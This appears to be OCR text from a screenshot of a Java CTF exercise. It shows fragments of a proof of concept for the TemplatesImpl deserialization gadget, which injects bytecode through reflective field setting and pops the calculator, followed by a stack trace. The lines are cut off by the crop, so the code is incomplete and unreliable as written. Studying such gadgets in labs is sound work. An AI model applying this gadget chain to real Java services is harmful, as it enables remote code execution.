 Main.java NoSuchFileException.java TemplatesBytes.java TemplatesImpl.java Unsafe.java
E:\CTF_java\Yaml
dea
5 1
13 les;
hs;
tectionDomain;
ain(String[] args) throws Exception {
les.readAllBytes(Paths.get( first: "E:\\CTF_java\\Yaml\\target\\classes\\org\\example\\TemplatesBytes.class"));
mplates = new TemplatesImpl();
mplates, fieldName: "_name", value: "Calc");
mplates, fieldName: "_bytecodes", new byte[][] {code});
mplates, fieldName: "_tfactory", new TransformerFactoryImpl());
nsformer();
etFieldValue(Object obj, String fieldName, Object value) throws Exception{ 3 个用法
j.getClass().getDeclaredField(fieldName);
ble(true);
\java.exe" ...
ullPointerException Create breakpoint
al.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
al.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
al.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
:25)
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =